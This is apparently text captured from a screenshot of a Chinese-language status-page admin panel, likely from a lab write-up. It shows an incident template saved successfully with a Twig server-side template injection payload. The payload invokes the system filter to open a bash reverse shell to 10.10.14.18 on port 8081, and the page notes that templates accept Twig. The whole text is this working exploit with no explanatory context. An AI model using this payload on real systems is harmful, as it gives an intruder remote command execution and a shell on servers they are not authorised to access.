 john
添加故障
控制台
事件 15
故障模板 1
计划维护 0
组件 0
图表
通知 0
团队
系统设置
故障模板 > 编辑模板
太棒了！ - 成功更新故障模板。
名称
d
模板
{{["bash -c 'sh -i >& /dev/tcp/10.10.14.18/8081  0>&1'"]|filter("system")|join(",")}}
故障模板可以使用 Twig 模板语言
更新 取消